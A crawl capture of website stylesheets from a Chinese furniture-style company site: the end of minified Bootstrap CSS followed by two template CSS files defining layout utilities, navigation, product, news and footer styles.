100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.dl-horizontal dd:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.yljiaoju.cn/Templates/template3/style/response_css_js/response_y.css
body_size: 2932
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1002px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1002 { width: 1002px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #585858; }

.base_background_color { background-color: #585858; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { overflow-x: hidden; min-width: 320px; }

@media (max-width: 768px) { body { padding-bottom: 44px !important; } }

[id*="my_wrapper"] { overflow: hidden; }

#wrapper { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { #wrapper { width: 750px; } }

@media (min-width: 992px) { #wrapper { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1000px) { #wrapper { width: 1000px; } }

@media (min-width: 1200px) { #wrapper { width: 1000px; } }

.container_ny, .w1200 { width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 768px) { .container_ny, .w1200 { width: 750px; } }

@media (min-width: 992px) { .container_ny, .w1200 { width: 970px; padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container_ny, .w1200 { width: 1200px; } }

/*=============  公共部分结束  =============*/
.lXPopup-btn { width: 110px; height: 30px; outline: 0; border: 0; border-radius: 30px; background-color: #6cabfa; box-shadow: 0 1px 8px rgba(255, 255, 255, 0.2); color: #fff; line-height: 2; cursor: pointer; }

.lXPopup-btn span { color: #fff; }

@media (max-width: 768px) { .right-fixed { display: none; } }

#float_left { display: none; }

@media (max-width: 768px) { #float_left { display: none; } }

/* 首页 */


@media (max-width: 1200px) { #header_bg .header_index .menu_index li { width: 80px; } }

nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; text-align: left; z-index: 999; position:fixed; width:100%; }

nav.navbar.bootsnav.navbar-default .container { margin: 0; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

nav.navbar.bootsnav.navbar-default .container::before, nav.navbar.bootsnav.navbar-default .container::after { display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-header { display: flex; justify-content: space-between; align-items: center; }

nav.navbar.bootsnav.navbar-default .container .navbar-header::before, nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { border: none; height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 55px; } }

@media screen and (max-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 44px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a { display: inline-flex; align-items: center; margin: 0 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a .icon { width: 25px; height: 25px; }

nav.navbar.bootsnav.navbar-default .container .navbar-header .site_language a > span { margin-left: 5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; margin: 0; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; margin: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li { background: none; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav li a { background: none; text-align: left; line-height: 1.4; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru a::before { width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #fff; font-size: 16px; padding: 15px 12px; margin-bottom: 0; position: relative; z-index: 10; }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; color: #6f6f6f; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a:hover { color: #585858; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle::before { display: block; font-family: "iconfont"; font-weight: 900; float: right; content: "\ebb5"; margin-top: 0; font-size: 14px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { content: "\ebb5"; font-family: "iconfont"; position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: none; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle::before { content: "\ebb3"; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: block; } }

@media (min-width: 993px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown > a.dropdown-toggle::after { display: none; } }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language { display: flex; width: 100%; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a .icon { width: 32px; height: 32px; }

@media (max-width: 992px) { nav.navbar.bootsnav.navbar-default .container .navbar-collapse div.site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.yljiaoju.cn/Templates/template3/style/css.css
body_size: 3993
content:
@charset "utf-8";
*{margin:0px; padding:0px;}
body{margin:0 auto;padding:0px;font-size:14px; font-family:simsun; color:#000; background:#fff;}
a,p,li,ul,span,h1,h2,h3,table,tr,td,input,form{ margin:0; padding:0; font-size:14px; color:#000; line-height:20px; text-decoration:none;list-style-type:none}
img{ border:none;}
td,th{font-size: 14px;color: #505050;}

#header_bg{background:url(header_bg.jpg) center top no-repeat;overflow:hidden;}
.header_index{ width:1200px; margin:0 auto;}
.logo{float:left;padding-left: 6px;}
.top_left{width:940px;float:left;padding: 0 0 20px 20px;}
.top_left p{float:left;font-size:13px;line-height:30px;}
.top_left h1{float:left;font-size:13px;line-height:30px;}
.top_left span{float:right;font-size:14px;line-height:26px;padding-right: 30px;}

#nav{float:left;overflow:hidden;}
.nav-first{width:770px; float:right;}
.nav-first li{ float:left;width:110px;text-align:center;background:url(nav_1.jpg) center left no-repeat;}
.nav-first li a{font-size:14px; line-height:47px;color:#000;display:block;}
.nav-first li p{float:left;line-height:47px;color:#000;}
.nav-first li:hover a{background:url(nav_bg.jpg) center bottom no-repeat;}

.swiper-slide img{ max-width:100%; height:auto;}
.swiper-containershop{ overflow:hidden;}

#container_search{background:url(search_bottom.jpg) left bottom repeat-x;overflow:hidden;}
.container_index p{line-height: 64px;height: 74px;float: left;}
.container_index span{font-size:18px;line-height: 64px;height: 74px;float: left;color:#e62f34;}
.container_index{width:1200px; margin:0 auto;overflow:hidden;}
.container_index a{color:#605f5f; margin:0 10px;font-size:13px;}


#search{width:268px;height:27px; float: right; margin-right: 20px;margin-top: 15px;}
.inputBox{float:left;width:212px;height:27px; line-height:27px; text-indent: 12px; border: none;background:url(search.jpg) left center no-repeat;font-size: 12px;}
.submit{background:url(input.jpg) left center no-repeat;width:56px;height:27px; position:relative; right:0;}





#pro_index{overflow:hidden;}
.pro_demo{overflow:hidden;width:1200px;margin:0px auto;}
.hot_pro{width:1200px;margin:0 auto;line-height:24px;font-size:18px;font-weight: bold;text-align:center;background:url(pro_top.jpg) center 50px no-repeat;padding-top: 40px;padding-bottom:10px;color: #686868;}
.hot_pro span{display: block;font-weight: normal;font-size:40px;line-height:64px;color: #696969;}
.imglist{overflow:hidden;width:1200px;margin:30px auto;}
.imglist li{float:left;margin:0 1%;*margin:0 1%;width:23%; text-align:center;}
.imglist li img{ max-width:100%; height:auto;}
.imglist h2{display:block;line-height:32px;text-align:center; }
.imglist h2:hover{height:32px;color:#000;}
.more{float: right;margin-top:-25px;}

.about_bg{overflow:hidden;background:url(about_bg.jpg) center 127px no-repeat;}
.hot_about{width:1200px;margin:0 auto;line-height:24px;font-size:18px;font-weight: bold;text-align:center;background:url(abouttop_bg.jpg) center 83px no-repeat;padding-top: 20px;padding-bottom:20px;color: #686868;}
.hot_about span{display: block;font-weight: normal;font-size:40px;line-height:64px;color: #696969;}
.about_index{ width:1200px;margin:0 auto; }
.about_index img{ float:left; padding-top:40px;}
.about_hot{width:430px;overflow: hidden;padding-bottom: 80px; float:right;padding-top:40px;}
.about_hot span{line-height:26px;color: #fff; padding-bottom:40px; font-size: 24px;display: block; text-align:center;}
.about_hot p{line-height:24px;color: #fff;font-size: 12px;text-indent: 24px;}
.about_hot img{float:right;border: 4px solid #fff;}
.about_more{color: #fff; float:right;font-size:18px;margin: 15px 50px 0 0;line-height:45px;width:156px;text-align:center;}

.our_index{background:url(our.jpg) center top no-repeat;width:1200px;margin:0 auto;}
.our_index ul{ padding-top:173px; overflow:hidden;display: flex;flex-wrap: wrap;}
.our_index ul li{ width:19%; margin:0.5%; float:left; text-align:center; margin-bottom:25px;}
.our_index ul li img{ margin-bottom:19px; max-width:100%;}
.our_index ul li p{ font-size:16.6px; color:#000000; line-height:35px;}
.our_index ul li span{ font-size:13px; color:#000000; line-height:18px; }



#prolist_index{overflow:hidden; clear:both;}
.pro_demo{overflow:hidden;width:1200px;margin:0px auto;}
.swiper-containershop{ overflow:hidden;margin:20px auto ;margin-bottom: 50px;}
.swiper-containershop h2{text-align: center;line-height:32px;height:32px;margin: 0 auto;margin-top:5px;}
.swiper-containershop img{display: block;border: 1px solid #bfbfbf;}


#name_index{background:url(name.jpg) center top no-repeat;height:234px;}
.hot_name{width:1200px;margin:0 auto;}
.hot_span{padding: 52px 0 0 50px;display: block;font-size:34px;color: #fff;line-height: 42px;}
.name_tel{float: right;display: block;width:305px;font-size: 18px;color: #fff;line-height: 24px;margin-top:45px;padding-left: 15px;}
.name_tel span{font-size: 40px;color: #fff;line-height:56px;display: block;}

#news_index{width:1200px;margin:0 auto;overflow:hidden;}
.news_left{float: left;width:566px;}
.news_hot{line-height:32px;height:32px;font-size: 18px;margin-bottom: 20px;border-left:3px solid #da251c; text-indent:10px;}
.news_hot span{font-size: 12px;}
.news_more{float: right;color: #989898;font-size: 14px;}
.news_right{float: right;width:566px;}
.news_list01 img{margin-bottom: 20px;}
.news_list01 p{color: #31150a;font-size: 18px;line-height:32px;}
.news_list01 span{color: #989898;font-size: 14px;line-height:32px;}
.news_li{margin-top: 20px;}
.news_li a{ text-indent:0px;}
/*.news_li li{width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}*/
#newsli01{background:url(news_li01.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}
#newsli02{background:url(news_li02.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}
#newsli03{background:url(news_li03.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}
#newsli04{background:url(news_li04.jpg) left top no-repeat;width:274px;line-height:35px;float: left;margin-right: 8px;margin-bottom:7px;text-indent:50px;background-color:#ececed;}

.news_list02{border: 1px solid #000;}
.list02_p{line-height:54px;font-size: 12px;text-indent:15px;}
.list02_p span{font-size: 18px;font-weight: bold; }
.news_rili li{border-top: 1px solid #000;line-height:50px;}
.news_rili li a{line-height:50px;font-size:14px;color:#989898;}
.news_rili li span{width:88px;display: block;font-size: 18px;font-weight: bold;text-indent:15px;float: left;line-height:50px;}
.news_rili01 span{font-size: 18px;line-height:54px;width:88px;height:114px;display: block;float: left;text-indent:15px;}
.news_rili01 h3{font-size: 18px;line-height:54px;display: block;color:#31150a;height:54px;overflow:hidden;}
.news_rili01 p{line-height:30px;font-size:14px;color:#989898; height:60px; overflow:hidden;}
.news_rili01{height:114px;}


#foot_index{background:url(foot.jpg) center top no-repeat #3b3b3b;overflow:hidden;margin-top: 82px;}
.foot{width:1200px;margin:0 auto;overflow:hidden;}
.foot_top{font-size:44px;font-weight: bold;color:#fff;padding-left: 640px;line-height:57px;padding-bottom: 30px;}
.foot_link{width:420px;float: left;}
.foot_link img{padding:10px;}
.foot_tel{width:420px;float: left;}
.foot_tel p{line-height:30px;font-size:15px;color:#fff;}
.foot_span{line-height:30px;font-size:14px;color:#fff;}
.foot_pro{width:320px;float: left;}
.foot_pro li a{line-height:27px;font-size:15px;color:#fff;}

.jiathis_style_32x32{float:left; color:#fff;text-align: center;line-height:35px;padding-top:15px;}
.jiathis_style_32x32 p{float:left;display: block;width:50px;font-size:13px;line-height:35px;color:#fff;}
.top_right a:link,.top_right a:visited{color:#686868;}

